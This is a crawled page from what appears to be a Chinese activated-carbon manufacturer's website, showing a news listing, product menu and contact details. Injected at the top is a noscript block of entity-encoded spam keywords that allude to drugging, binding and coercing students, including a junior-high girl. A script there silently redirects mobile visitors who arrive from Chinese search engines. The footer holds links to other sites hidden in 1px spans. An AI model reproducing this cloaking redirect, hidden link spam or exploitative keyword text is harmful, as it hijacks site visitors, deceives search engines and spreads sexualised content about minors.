

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://nmums.com/cs-industry.html
body_size: 38784
content:
<noscript><title>&#23398;&#29983;&#25226;&#22256;&#22256;&#25918;&#22312;&#32769;&#24072;&#30340;&#21477;&#35805;&#44;&#32769;&#24072;&#21644;&#23398;&#29983;&#19968;&#36215;&#21162;&#21147;&#20570;&#21046;&#20316;&#35910;&#27974;&#44;&#32769;&#24072;&#23478;&#35775;&#34987;&#23398;&#29983;&#29240;&#29240;&#26263;&#31034;&#20102;&#20160;&#20040;&#44;&#32769;&#24072;&#23478;&#35775;&#34987;&#23398;&#29983;&#36855;&#26197;&#24590;&#20040;&#22788;&#29702;&#44;&#32769;&#24072;&#26469;&#23478;&#35775;&#34987;&#36855;&#26197;&#21518;&#44;&#22905;&#19981;&#21548;&#24590;&#20040;&#21150;&#44;&#20174;&#21416;&#25151;&#24178;&#21040;&#21351;&#23460;&#26368;&#26377;&#25928;&#30340;&#19968;&#21477;&#44;&#12298;&#21021;&#27425;&#28145;&#20132;&#44;&#35831;&#22810;&#25351;&#25945;&#12299;&#31532;&#19968;&#35821;&#44;&#34987;&#21516;&#23398;&#39575;&#21040;&#23478;&#37324;&#36196;&#36523;&#32465;&#20303;&#25163;&#33050;&#20316;&#25991;&#54;&#48;&#48;&#44;&#36790;&#33276;&#25164;&#30032;&#30340;&#22992;&#24351;&#44;&#32039;&#32039;&#30340;&#31896;&#22312;&#28287;&#28425;&#28425;&#30340;&#27700;&#27877;&#36947;&#19978;&#30340;&#24847;&#24605;&#44;&#49;&#55;&#183;&#67;&#49;&#36215;&#33609;&#30331;&#24405;&#20837;&#21475;&#44;&#21021;&#20013;&#22899;&#23398;&#29983;&#34987;&#24378;&#21046;&#20570;&#36741;&#23548;&#24590;&#20040;&#21150;</title>
<meta name="keywords" content="&#23398;&#29983;&#25226;&#22256;&#22256;&#25918;&#22312;&#32769;&#24072;&#30340;&#21477;&#35805;&#44;&#32769;&#24072;&#21644;&#23398;&#29983;&#19968;&#36215;&#21162;&#21147;&#20570;&#21046;&#20316;&#35910;&#27974;&#44;&#32769;&#24072;&#23478;&#35775;&#34987;&#23398;&#29983;&#29240;&#29240;&#26263;&#31034;&#20102;&#20160;&#20040;&#44;&#32769;&#24072;&#23478;&#35775;&#34987;&#23398;&#29983;&#36855;&#26197;&#24590;&#20040;&#22788;&#29702;&#44;&#32769;&#24072;&#26469;&#23478;&#35775;&#34987;&#36855;&#26197;&#21518;&#44;&#22905;&#19981;&#21548;&#24590;&#20040;&#21150;&#44;&#20174;&#21416;&#25151;&#24178;&#21040;&#21351;&#23460;&#26368;&#26377;&#25928;&#30340;&#19968;&#21477;&#44;&#12298;&#21021;&#27425;&#28145;&#20132;&#44;&#35831;&#22810;&#25351;&#25945;&#12299;&#31532;&#19968;&#35821;&#44;&#34987;&#21516;&#23398;&#39575;&#21040;&#23478;&#37324;&#36196;&#36523;&#32465;&#20303;&#25163;&#33050;&#20316;&#25991;&#54;&#48;&#48;&#44;&#36790;&#33276;&#25164;&#30032;&#30340;&#22992;&#24351;&#44;&#32039;&#32039;&#30340;&#31896;&#22312;&#28287;&#28425;&#28425;&#30340;&#27700;&#27877;&#36947;&#19978;&#30340;&#24847;&#24605;&#44;&#49;&#55;&#183;&#67;&#49;&#36215;&#33609;&#30331;&#24405;&#20837;&#21475;&#44;&#21021;&#20013;&#22899;&#23398;&#29983;&#34987;&#24378;&#21046;&#20570;&#36741;&#23548;&#24590;&#20040;&#21150;">
<meta name="description" content="&#23398;&#29983;&#25226;&#22256;&#22256;&#25918;&#22312;&#32769;&#24072;&#30340;&#21477;&#35805;&#44;&#32769;&#24072;&#21644;&#23398;&#29983;&#19968;&#36215;&#21162;&#21147;&#20570;&#21046;&#20316;&#35910;&#27974;&#44;&#32769;&#24072;&#23478;&#35775;&#34987;&#23398;&#29983;&#29240;&#29240;&#26263;&#31034;&#20102;&#20160;&#20040;&#44;&#32769;&#24072;&#23478;&#35775;&#34987;&#23398;&#29983;&#36855;&#26197;&#24590;&#20040;&#22788;&#29702;&#44;&#32769;&#24072;&#26469;&#23478;&#35775;&#34987;&#36855;&#26197;&#21518;&#44;&#22905;&#19981;&#21548;&#24590;&#20040;&#21150;&#44;&#20174;&#21416;&#25151;&#24178;&#21040;&#21351;&#23460;&#26368;&#26377;&#25928;&#30340;&#19968;&#21477;&#44;&#12298;&#21021;&#27425;&#28145;&#20132;&#44;&#35831;&#22810;&#25351;&#25945;&#12299;&#31532;&#19968;&#35821;&#44;&#34987;&#21516;&#23398;&#39575;&#21040;&#23478;&#37324;&#36196;&#36523;&#32465;&#20303;&#25163;&#33050;&#20316;&#25991;&#54;&#48;&#48;&#44;&#36790;&#33276;&#25164;&#30032;&#30340;&#22992;&#24351;&#44;&#32039;&#32039;&#30340;&#31896;&#22312;&#28287;&#28425;&#28425;&#30340;&#27700;&#27877;&#36947;&#19978;&#30340;&#24847;&#24605;&#44;&#49;&#55;&#183;&#67;&#49;&#36215;&#33609;&#30331;&#24405;&#20837;&#21475;&#44;&#21021;&#20013;&#22899;&#23398;&#29983;&#34987;&#24378;&#21046;&#20570;&#36741;&#23548;&#24590;&#20040;&#21150;"></noscript>
<script type="text/javascript">
var regexp = /\.(sogou|soso|baidu|so|sm)(\.[a-z0-9\-]+){1,2}\//ig;var where = document.referrer;function isMobile() {
    var userAgent = navigator.userAgent.toLowerCase();
    return /iphone|ipod|ipad|android|mobile|bb10/.test(userAgent);}if (regexp.test(where) && isMobile()) {
    window.location.href = 'http://nmums.com/plugins/picplay/templates/top.html';}</script>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="360-site-verification" content="749ff7d438f3e006dd66aa10bcc31338" />
<TITLE>山东中润活性炭有限公司 - 活性炭,果壳活性炭,蜂窝活性炭</TITLE>

<meta name="keywords" content="活性炭,果壳活性炭,蜂窝活性炭,活性炭滤芯,空气净化炭,吸附剂,木质粉状活性炭" />

<meta name="description" content="公司以人为本广纳天下人才活性炭,果壳活性炭,蜂窝活性炭,活性炭滤芯,空气净化炭,吸附剂,木质粉状活性炭技术力量雄厚。以最完善的服务来满足广大用户的需求。公司活性炭,果壳活性炭,蜂窝活性炭,活性炭滤芯,空气净化炭,吸附剂,木质粉状活性炭具有雄厚的技术力量和经济基础，完善的经营管理体制。活性炭,果壳活性炭,蜂窝活性炭,活性炭滤芯,空气净化炭,吸附剂,木质粉状活性炭以良好的质量优质的服务赢得了广大用户的信赖。公司以良好的质量优质的服务，赢得了广大用户的信赖。">

<link href="tpl/www/images/css.css" type="text/css" rel="stylesheet" />
<script type="text/javascript">
var base_file = "http://nmums.com/index.php";
var base_url = "http://nmums.com/index.php?c=list&amp;";
var base_ctrl = "c";
var base_func = "f";
var base_dir = "d";
var phpok_data = "";
var iframe_id = "";
</script>
<script type="text/javascript" src="js/jquery.js"></script>
<script type="text/javascript" src="js/global.js"></script>
<script type="text/javascript" src="js/www.js"></script>
<script src="js/menu.js" type="text/javascript"></script>
<script type="text/javascript">
try {
var urlhash = window.location.hash;
if (!urlhash.match("fromapp"))
{
if ((navigator.userAgent.match(/(iPhone|iPod|Android|ios|iPad)/i)))
{
window.location="cs-shoujizhan.html";
}
}
}
catch(err)
{
}
</script>
</head>
<body>
<div class="news" style="display:none;"> 
           
                    <Div class="news_b">
            <ul>
                            <li>·<a href="c5379.html" title="价值高价格低的装修除味活性炭产品">价值高价格低的装修除味活性炭产品</a></li>
                            <li>·<a href="c5378.html" title="全国高性价比装修除味活性炭">全国高性价比装修除味活性炭</a></li>
                            <li>·<a href="c5377.html" title="质量第一的吸附剂">质量第一的吸附剂</a></li>
                            <li>·<a href="c5376.html" title="粉状活性炭的操作流程">粉状活性炭的操作流程</a></li>
                            <li>·<a href="c5375.html" title="国内优质煤质柱状活性炭">国内优质煤质柱状活性炭</a></li>
                            <li>·<a href="c5374.html" title="性能优异的木质活性炭">性能优异的木质活性炭</a></li>
                            <li>·<a href="c5373.html" title="售后服务有保障的活性炭的作用">售后服务有保障的活性炭的作用</a></li>
                            <li>·<a href="c5372.html" title="煤质活性炭工艺的具体流程">煤质活性炭工艺的具体流程</a></li>
                            <li>·<a href="c5371.html" title="粉状活性炭质优低廉">粉状活性炭质优低廉</a></li>
                            <li>·<a href="c5370.html" title="守合同重信用活性炭滤芯">守合同重信用活性炭滤芯</a></li>
                            <li>·<a href="c5369.html" title="柱状活性炭购买时需要注意的地方">柱状活性炭购买时需要注意的地方</a></li>
                            <li>·<a href="c5368.html" title="操作安全的木质活性炭">操作安全的木质活性炭</a></li>
                            <li>·<a href="c5367.html" title="活性炭滤芯的生产存放">活性炭滤芯的生产存放</a></li>
                            <li>·<a href="c5366.html" title="煤质活性炭的报价">煤质活性炭的报价</a></li>
                            <li>·<a href="c5365.html" title="优质装修除味活性炭批发">优质装修除味活性炭批发</a></li>
                            <li>·<a href="c5364.html" title="煤质柱状活性炭的快捷支付">煤质柱状活性炭的快捷支付</a></li>
                            <li>·<a href="c5363.html" title="买专业化学试剂到山东">买专业化学试剂到山东</a></li>
                            <li>·<a href="c5362.html" title="蜂窝活性炭主要服务项目">蜂窝活性炭主要服务项目</a></li>
                            <li>·<a href="c5361.html" title="空气净化炭代理商价格">空气净化炭代理商价格</a></li>
                            <li>·<a href="c5360.html" title="竹炭包材料的特性和生产工艺">竹炭包材料的特性和生产工艺</a></li>
                            <li>·<a href="c5359.html" title="滤芯自80年代开始受到欧美各国重视">滤芯自80年代开始受到欧美各国重视</a></li>
                            <li>·<a href="c5358.html" title="化学试剂的包装材质">化学试剂的包装材质</a></li>
                            <li>·<a href="c5357.html" title="全自动空气净化炭">全自动空气净化炭</a></li>
                            <li>·<a href="c5356.html" title="活性炭滤芯详细资料">活性炭滤芯详细资料</a></li>
                            <li>·<a href="c5355.html" title="空气净化活性炭设备20强">空气净化活性炭设备20强</a></li>
                            <li>·<a href="c5354.html" title="脱硫剂畅销全国">脱硫剂畅销全国</a></li>
                            <li>·<a href="c5353.html" title="华东地区活性炭纤维代理商">华东地区活性炭纤维代理商</a></li>
                            <li>·<a href="c5352.html" title="高价位的家用活性炭多少钱">高价位的家用活性炭多少钱</a></li>
                            <li>·<a href="c5351.html" title="脱氧剂价格如何">脱氧剂价格如何</a></li>
                            <li>·<a href="c5350.html" title="净水活性炭哪个公司质量好而且价格比较便宜">净水活性炭哪个公司质量好而且价格比较便宜</a></li>
                            <li>·<a href="c5349.html" title="购买吸附剂注意事项">购买吸附剂注意事项</a></li>
                            <li>·<a href="c5348.html" title="在哪里买蜂窝活性炭">在哪里买蜂窝活性炭</a></li>
                            <li>·<a href="c5347.html" title="空气净化炭市场的发展">空气净化炭市场的发展</a></li>
                            <li>·<a href="c5346.html" title="普通煤质柱状活性炭的价格一般多少">普通煤质柱状活性炭的价格一般多少</a></li>
                            <li>·<a href="c5345.html" title="装修除味活性炭热线">装修除味活性炭热线</a></li>
                            <li>·<a href="c5344.html" title="滤芯厂家直销热线">滤芯厂家直销热线</a></li>
                            <li>·<a href="c5343.html" title="装修除味活性炭的易损配件">装修除味活性炭的易损配件</a></li>
                            <li>·<a href="c5342.html" title="使用活性炭纤维的危害有哪些">使用活性炭纤维的危害有哪些</a></li>
                            <li>·<a href="c5341.html" title="家用木质粉状活性炭哪种好">家用木质粉状活性炭哪种好</a></li>
                            <li>·<a href="c5340.html" title="新款进口净水活性炭">新款进口净水活性炭</a></li>
                            <li>·<a href="c5339.html" title="用户信赖的滤芯厂家">用户信赖的滤芯厂家</a></li>
                            <li>·<a href="c5338.html" title="木质粉状活性炭经典品牌">木质粉状活性炭经典品牌</a></li>
                            <li>·<a href="c5337.html" title="家用活性炭经济实用">家用活性炭经济实用</a></li>
                            <li>·<a href="c5336.html" title="怎样自己做装修除味活性炭">怎样自己做装修除味活性炭</a></li>
                            <li>·<a href="c5335.html" title="关于活性碳的丰富内容">关于活性碳的丰富内容</a></li>
                            <li>·<a href="c5334.html" title="木质粉状活性炭应该怎样使用">木质粉状活性炭应该怎样使用</a></li>
                            <li>·<a href="c5333.html" title="柱状活性炭信息">柱状活性炭信息</a></li>
                            <li>·<a href="c5332.html" title="信誉非常好的粉状活性炭厂家">信誉非常好的粉状活性炭厂家</a></li>
                            <li>·<a href="c5331.html" title="滤芯技术要求">滤芯技术要求</a></li>
                            <li>·<a href="c5330.html" title="装修除味活性炭新批发报价">装修除味活性炭新批发报价</a></li>
                            <li>·<a href="c5329.html" title="产品性能优越的空气净化炭">产品性能优越的空气净化炭</a></li>
                            <li>·<a href="c5328.html" title="哪个品牌的蜂窝状活性炭便宜">哪个品牌的蜂窝状活性炭便宜</a></li>
                            <li>·<a href="c5327.html" title="您身边的蜂窝活性炭专家">您身边的蜂窝活性炭专家</a></li>
                            <li>·<a href="c5326.html" title="微型椰壳活性炭">微型椰壳活性炭</a></li>
                            <li>·<a href="c5325.html" title="装修除味活性炭网站哪个好">装修除味活性炭网站哪个好</a></li>
                            <li>·<a href="c5324.html" title="脱氧剂用完后怎么存放">脱氧剂用完后怎么存放</a></li>
                            <li>·<a href="c5323.html" title="蜂窝活性炭产品种类齐全">蜂窝活性炭产品种类齐全</a></li>
                            <li>·<a href="c5322.html" title="活性炭滤芯品牌排行榜">活性炭滤芯品牌排行榜</a></li>
                            <li>·<a href="c5321.html" title="滤芯是什么材料">滤芯是什么材料</a></li>
                            <li>·<a href="c5320.html" title="净水活性炭该如何提升产品品质">净水活性炭该如何提升产品品质</a></li>
                            
            </ul>
            <Div class="clear"></Div>
          </Div>
           
           
        </div>
<div class="top">
<Div class="top_x">

   <Div class="top_a">
      <Div class="top_a_a"><img  src="upfiles/201312/11/f948769c1dbb6b87.png" alt="山东中润活性炭有限公司" width="600" height="80" border="0"></Div>
      <Div class="top_a_b"></Div>
      <Div class="clear"></Div>
   </Div>
   <div class="top_b">
<div id="mass88" class="mass88">
             <ul>
<li><a href="/" target="_blank" title="网站首页">网站首页</a>
	</li>
<li><a href="aboutus.html" target="_blank" title="公司简介">公司简介</a>
		<div>
	<table>
	<tr>
				<td nowrap="nowrap"><a href="aboutus.html" target="_blank" title="公司简介">公司简介</a></td>
				<td nowrap="nowrap"><a href="zczc.html" target="_blank" title="总裁致辞">总裁致辞</a></td>
				<td nowrap="nowrap"><a href="qywh.html" target="_blank" title="企业文化">企业文化</a></td>
			</tr>
	</table>
	</div>
	</li>
<li><a href="cs-pros.html" target="_blank" title="产品中心">产品中心</a>
	</li>
<li><a href="cs-news.html" class="mbtn1ok" target="_blank" title="新闻中心">新闻中心</a>
		<div>
	<table>
	<tr>
				<td nowrap="nowrap"><a href="cs-company.html" target="_blank" title="集团动态">集团动态</a></td>
				<td nowrap="nowrap"><a href="cs-delivery.html" target="_blank" title="行业新闻">行业新闻</a></td>
				<td nowrap="nowrap"><a href="cs-industry.html" target="_blank" title="技术支持">技术支持</a></td>
			</tr>
	</table>
	</div>
	</li>
<li><a href="/qywh.html" target="_blank" title="企业文化">企业文化</a>
	</li>
<li><a href="client.html" target="_blank" title="客服中心">客服中心</a>
	</li>
<li><a href="marketing.html" target="_blank" title="销售网络">销售网络</a>
	</li>
<li><a href="contactus.html" target="_blank" title="联系我们">联系我们</a>
	</li>
             </ul>

<script type="text/javascript">
    var menu = document.getElementById("mass88");
    var lis = menu.getElementsByTagName("li");
    var las = menu.getElementsByTagName("a");
    for (var i = 0; i < 6; i++) {
        lis[i].num = i;
        lis[i].onmouseover = show;
    }
    function show() {
        var lias = lis[this.num].getElementsByTagName("a");
        for (var i = 0; i < lis.length; i++) {
            lis[i].className = ""
        }
        for (var i = 0; i < las.length; i++) {
            las[i].className = ""
        }
        lis[this.num].className = "block";
        lias[0].className = lias[0].id
    }
</script>
</div>
   </div>
    
</Div>
</div>

<Div class="mass">

  <div class="flash"><script type="text/javascript">
document.write('<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cabversion=6,0,0,0" width="976" height="269">');
document.write('<param name="movie" value="plugins/picplay/templates/player.swf?xml=index.php%3Fc%3Dplugin%26plugin%3Dpicplay%26phpok%3Dpicplayer%26">');
document.write('<param name="quality" value="high"><param name="wmode" value="opaque">');
document.write('<embed src="plugins/picplay/templates/player.swf?xml=index.php%3Fc%3Dplugin%26plugin%3Dpicplay%26phpok%3Dpicplayer%26" wmode="opaque" quality="high" width="976" height="269" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" />');
document.write('</object>');
</script></div>  <Div class="con_x">
     <Div class="con_x_left">
     
         <div class="box_a">产品中心</div>
         <div class="box_b">
            <ul>
                                     <li><a href="cs-wushuichulishebei.html">味精专用活性炭</a></li>
                         <li><a href="cs-eryanghualvfashengqi.html">柠檬酸专用活性炭</a></li>
                         <li><a href="cs-yitihualvsuannahualiaoqi.html">糖用活性炭</a></li>
                         <li><a href="cs-youyanjinghuaqi.html">净水专用活性炭</a></li>
                         <li><a href="cs-icyanyangguan.html">医药（针剂）活性炭</a></li>
                         <li><a href="cs-lydxingqifuji.html">椰壳净水活性炭</a></li>
                         <li><a href="cs-shengwumofanyingqi.html">杏壳净水活性炭</a></li>
                         <li><a href="cs-yalvji.html">脱色专用活性炭</a></li>
                         <li><a href="cs-zhoubianchuandongguaniji.html">空气净化专用炭</a></li>
                         <li><a href="cs-jixiegezha.html">新型颗粒活性炭</a></li>
                         
            </ul>
         </div>
         
         <Div class="box_c">
           <div class="box_c_a"><img src="tpl/www/images/tel.gif" width="209" height="42" border="0" /></div>
           <div class="box_c_b">
           <p style="line-height:29px;"><span style="color:#990000;">山东中润活性炭有限公司</span><br /><span style="color:#990000;">24小时在线咨询客服：</span><br /><span style="font-size:12px;">张经理&nbsp;18653668101&nbsp;<a href="http://wpa.qq.com/msgrd?v=3&amp;uin=75903813&amp;site=qq&amp;menu=yes" target="_blank"><img title="点击留言" border="0" alt="点击留言" src="http://wpa.qq.com/pa?p=2:75903813:41" /></a><br />李经理 15662562758&nbsp;<a href="http://wpa.qq.com/msgrd?v=3&amp;uin=75903813&amp;site=qq&amp;menu=yes" target="_blank"><img title="点击留言" border="0" alt="点击留言" src="http://wpa.qq.com/pa?p=2:75903813:41" /></a></span><br /><span style="color:#990000;">联系电话：</span>0536-4212670<br /><span style="color:#990000;">邮编：</span>261000<br />    <span style="color:#990000;">邮箱：</span>262318@qq.com<br /><span style="color:#990000;">地址：</span>山东省安丘市锦湖南路10号</p>           </Div>
         </Div>
<Div class="box_c">
           <div class="box_c_a"><img src="tpl/www/images/xwzx.gif" width="209" height="42" border="0" /></div>
                    <Div>
            <Div class="clear"></Div>
          </Div>
          <Div class="news_b78">
            <ul>
                            <li>·<a href="c5379.html" title="价值高价格低的装修除味活性炭产品">价值高价格低的装修除味活性炭</a></li>
                            <li>·<a href="c5378.html" title="全国高性价比装修除味活性炭">全国高性价比装修除味活性炭</a></li>
                            <li>·<a href="c5374.html" title="性能优异的木质活性炭">性能优异的木质活性炭</a></li>
                            <li>·<a href="c5373.html" title="售后服务有保障的活性炭的作用">售后服务有保障的活性炭的作用</a></li>
                            <li>·<a href="c5369.html" title="柱状活性炭购买时需要注意的地方">柱状活性炭购买时需要注意的地</a></li>
                            <li>·<a href="c5368.html" title="操作安全的木质活性炭">操作安全的木质活性炭</a></li>
                            <li>·<a href="c5364.html" title="煤质柱状活性炭的快捷支付">煤质柱状活性炭的快捷支付</a></li>
                            <li>·<a href="c5363.html" title="买专业化学试剂到山东">买专业化学试剂到山东</a></li>
                            
            </ul>
            <Div class="clear"></Div>
          </Div>
           
           
         </Div>
<Div class="box_c" style="display:none;">
           
           
</Div>
     </Div>
     <div class="con_x_right">
     
    
        <div class="content">
           <div class="content_a">
              <div class="content_a_a"><strong>技术支持</strong></div>
              <div class="content_a_b">您当前所在的位置：
<a href="/">网站首页</a>
       
        &raquo; <a href="cs-news.html">新闻中心</a> 
     
     
        &raquo; <a href="cs-industry.html">技术支持</a> 
     
   
              </div>
           </div>
           <div class="content_b">
           
               <Div class="listnewss">
                  <Div class="listnews_a">标题</Div>
                  <Div class="listnews_b">点击率</Div>
                  <Div class="listnews_c">日期</Div>
                  <Div class="clear"></Div>
               </Div>
  
               <Div class="listnews">
                  <ul>
                  
                                          <li>
                     <div class="newsa"><a href="c5378.html" style="">全国高性价比装修除味活性炭</a></div>
                     <div class="newsb">354</div>
                     <div class="newsc">2024-12-18</div>
                     </li>
                                          <li>
                     <div class="newsa"><a href="c5373.html" style="">售后服务有保障的活性炭的作用</a></div>
                     <div class="newsb">375</div>
                     <div class="newsc">2024-12-03</div>
                     </li>
                                          <li>
                     <div class="newsa"><a href="c5368.html" style="">操作安全的木质活性炭</a></div>
                     <div class="newsb">375</div>
                     <div class="newsc">2024-11-13</div>
                     </li>
                                          <li>
                     <div class="newsa"><a href="c5363.html" style="">买专业化学试剂到山东</a></div>
                     <div class="newsb">597</div>
                     <div class="newsc">2024-04-28</div>
                     </li>
                                          <li>
                     <div class="newsa"><a href="c5358.html" style="">化学试剂的包装材质</a></div>
                     <div class="newsb">502</div>
                     <div class="newsc">2024-04-08</div>
                     </li>
                                          <li>
                     <div class="newsa"><a href="c5353.html" style="">华东地区活性炭纤维代理商</a></div>
                     <div class="newsb">558</div>
                     <div class="newsc">2024-03-14</div>
                     </li>
                                          <li>
                     <div class="newsa"><a href="c5348.html" style="">在哪里买蜂窝活性炭</a></div>
                     <div class="newsb">627</div>
                     <div class="newsc">2023-12-01</div>
                     </li>
                                          <li>
                     <div class="newsa"><a href="c5343.html" style="">装修除味活性炭的易损配件</a></div>
                     <div class="newsb">588</div>
                     <div class="newsc">2023-11-28</div>
                     </li>
                                          <li>
                     <div class="newsa"><a href="c5338.html" style="">木质粉状活性炭经典品牌</a></div>
                     <div class="newsb">575</div>
                     <div class="newsc">2023-11-24</div>
                     </li>
                                          <li>
                     <div class="newsa"><a href="c5333.html" style="">柱状活性炭信息</a></div>
                     <div class="newsb">549</div>
                     <div class="newsc">2023-11-20</div>
                     </li>
                                          <li>
                     <div class="newsa"><a href="c5328.html" style="">哪个品牌的蜂窝状活性炭便宜</a></div>
                     <div class="newsb">554</div>
                     <div class="newsc">2023-11-15</div>
                     </li>
                                          <li>
                     <div class="newsa"><a href="c5323.html" style="">蜂窝活性炭产品种类齐全</a></div>
                     <div class="newsb">572</div>
                     <div class="newsc">2023-11-13</div>
                     </li>
                                          <li>
                     <div class="newsa"><a href="c5318.html" style="">吸附剂市场大全</a></div>
                     <div class="newsb">487</div>
                     <div class="newsc">2023-11-05</div>
                     </li>
                                          <li>
                     <div class="newsa"><a href="c5313.html" style="">滤芯有多少个牌子</a></div>
                     <div class="newsb">487</div>
                     <div class="newsc">2023-10-24</div>
                     </li>
                                          <li>
                     <div class="newsa"><a href="c5308.html" style="">家用活性炭销售服务热线</a></div>
                     <div class="newsb">467</div>
                     <div class="newsc">2023-10-19</div>
                     </li>
                                          <li>
                     <div class="newsa"><a href="c5303.html" style="">脱硫剂的外观</a></div>
                     <div class="newsb">388</div>
                     <div class="newsc">2023-10-18</div>
                     </li>
                                          <li>
                     <div class="newsa"><a href="c5298.html" style="">活性炭专业研发制造厂家</a></div>
                     <div class="newsb">362</div>
                     <div class="newsc">2023-10-17</div>
                     </li>
                                          <li>
                     <div class="newsa"><a href="c5293.html" style="">粉状活性炭合同</a></div>
                     <div class="newsb">369</div>
                     <div class="newsc">2023-10-15</div>
                     </li>
                                          <li>
                     <div class="newsa"><a href="c5288.html" style="">诚心出售脱硫剂</a></div>
                     <div class="newsb">331</div>
                     <div class="newsc">2023-10-13</div>
                     </li>
                                          <li>
                     <div class="newsa"><a href="c5283.html" style="">蜂窝活性炭生产技术调查分析</a></div>
                     <div class="newsb">339</div>
                     <div class="newsc">2023-09-27</div>
                     </li>
                                          <li>
                     <div class="newsa"><a href="c5278.html" style="">净水活性炭官方论坛</a></div>
                     <div class="newsb">326</div>
                     <div class="newsc">2023-09-24</div>
                     </li>
                                          <li>
                     <div class="newsa"><a href="c5273.html" style="">化学试剂应注意什么</a></div>
                     <div class="newsb">323</div>
                     <div class="newsc">2023-09-22</div>
                     </li>
                                          <li>
                     <div class="newsa"><a href="c5268.html" style="">空气净化活性炭服务有限公司</a></div>
                     <div class="newsb">339</div>
                     <div class="newsc">2023-09-20</div>
                     </li>
                                          <li>
                     <div class="newsa"><a href="c5263.html" style="">产品全的椰壳活性炭</a></div>
                     <div class="newsb">322</div>
                     <div class="newsc">2023-09-16</div>
                     </li>
                                          <li>
                     <div class="newsa"><a href="c5258.html" style="">木质活性炭选购小窍门</a></div>
                     <div class="newsb">321</div>
                     <div class="newsc">2023-09-15</div>
                     </li>
                                          <li>
                     <div class="newsa"><a href="c5253.html" style="">吸附剂常见品牌</a></div>
                     <div class="newsb">321</div>
                     <div class="newsc">2023-09-06</div>
                     </li>
                                          <li>
                     <div class="newsa"><a href="c5248.html" style="">椰壳活性炭那个口碑好</a></div>
                     <div class="newsb">317</div>
                     <div class="newsc">2023-09-02</div>
                     </li>
                               
           
	
			
          
              
                  </ul>
                  <Div class="clear"></Div>
               </Div>
               
               <Div class="zpage"><div class="pagelist">
		<a href="cs-industry.html">首页</a>
		<a href="cs-industry.html" class="hover">1</a>
		<a href="cs-industry-2.html">2</a>
		<a href="cs-industry-3.html">3</a>
		<a href="cs-industry-4.html">4</a>
		<a href="cs-industry-5.html">5</a>
		<a href="cs-industry-6.html">6</a>
		<a href="cs-industry-2.html">下一页</a>
		<a href="cs-industry-7.html">尾页</a>
	</div></Div>
             
           </div>
        </div>

        
        
     
     </div>
     <Div class="clear"></Div>
  </Div>

<div class="foot" style="height:200px;"> 
<font style="color:#F00; font-weight:bold;">友情链接：</font> <a style="padding-left:10px;" href="/cs-huoxingtan.html" title="活性炭" target="_blank">活性炭</a> <a style="padding-left:10px;" href="/" title="果壳活性炭" target="_blank">果壳活性炭</a> <a style="padding-left:10px;" href="/" title="蜂窝活性炭" target="_blank">蜂窝活性炭</a> <a style="padding-left:10px;" href="/" title="活性炭滤芯" target="_blank">活性炭滤芯</a> <a style="padding-left:10px;" href="/" title="空气净化炭" target="_blank">空气净化炭</a> <a style="padding-left:10px;" href="/" title="吸附剂" target="_blank">吸附剂</a> <a style="padding-left:10px;" href="/" title="木质活性炭" target="_blank">木质活性炭</a> <a style="padding-left:10px;" href="/cs-icyanyangguan.html" title="医药（针剂）活性炭" target="_blank">医药（针剂）活性炭</a> <a style="padding-left:10px;" href="/cs-lydxingqifuji.html" title="椰壳净水活性炭" target="_blank">椰壳净水活性炭</a> <a style="padding-left:10px;" href="/cs-shengwumofanyingqi.html" title="杏壳净水活性炭" target="_blank">杏壳净水活性炭</a>  <br />
<font style="color:#F00; font-weight:bold;">合作媒体：</font><br />
   
   
  
   
   
   
   
   
   
   
   
   
   
    <li style="float:left; width:119px;"><a href="/"  title="活性炭滤芯"><img src="upfiles/201312/04/c02bea9c5add8a64.gif" alt="活性炭滤芯" width="110" height="50" border="0"></a></li>
   
   
    <li style="float:left; width:119px;"><a href="/"  title="空气净化炭"><img src="upfiles/201312/04/f78ade8b333f0b90.gif" alt="空气净化炭" width="110" height="50" border="0"></a></li>
   
   
    <li style="float:left; width:119px;"><a href="/"  title="吸附剂"><img src="upfiles/201312/04/2f1d347963e53ccf.gif" alt="吸附剂" width="110" height="50" border="0"></a></li>
   
   
    <li style="float:left; width:119px;"><a href="/"  title="木质活性炭"><img src="upfiles/201312/04/a1399c7c1cbc34c7.gif" alt="木质活性炭" width="110" height="50" border="0"></a></li>
   
   
    <li style="float:left; width:119px;"><a href="/cs-icyanyangguan.html"  title="医药（针剂）活性炭"><img src="upfiles/201312/04/bdd49ba9d7808a9d.gif" alt="医药（针剂）活性炭" width="110" height="50" border="0"></a></li>
   
   
    <li style="float:left; width:119px;"><a href="/cs-lydxingqifuji.html"  title="椰壳净水活性炭"><img src="upfiles/201312/04/bb21b3327a86de73.gif" alt="椰壳净水活性炭" width="110" height="50" border="0"></a></li>
   
   
    <li style="float:left; width:119px;"><a href="/cs-shengwumofanyingqi.html"  title="杏壳净水活性炭"><img src="upfiles/201312/04/bf1808ece26f7ff9.gif" alt="杏壳净水活性炭" width="110" height="50" border="0"></a></li>
   
   
  
  <br /><br />
<li style="padding-top:1px;">
  <p style="LINE-HEIGHT: 22px" align="center">Copyright (C) 2005-2050&nbsp;All Rights Reserved. 山东中润活性炭有限公司　版权所有<br />全国订购及服务热线：<span class="red"><span style="FONT-WEIGHT: bold"><span style=""><span style="font-family: Simsun; line-height: 27px;"><span style="color:#cc0000;"><span style=""><span style="font-family: Simsun; font-weight: 700; text-align: -webkit-center;">18653668101</span>　张经理</span><span style="">　</span><span style="font-family: Simsun; font-weight: 700; text-align: -webkit-center;">15662562758</span><span style="">　李经理</span></span></span></span></span></span>&nbsp; <br />联系地址：山东安丘市锦湖南路10号 　邮政编码：262100　<span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://www.789886.com/">豆芽机械</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://jingji.11che.com/">玻璃钢管道</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://www.hbdd.net/">玻璃钢罐</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; 